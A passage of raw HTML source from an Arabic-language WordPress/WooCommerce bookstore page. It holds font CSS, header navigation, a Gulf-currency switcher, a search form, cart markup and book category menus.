  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="rtl archive tax-product_tag term-4301 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#6801060e07280209040d0d1b460b0705" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#3d54535b527d575c5158584e135e5250" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		مكتبة جليس</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" 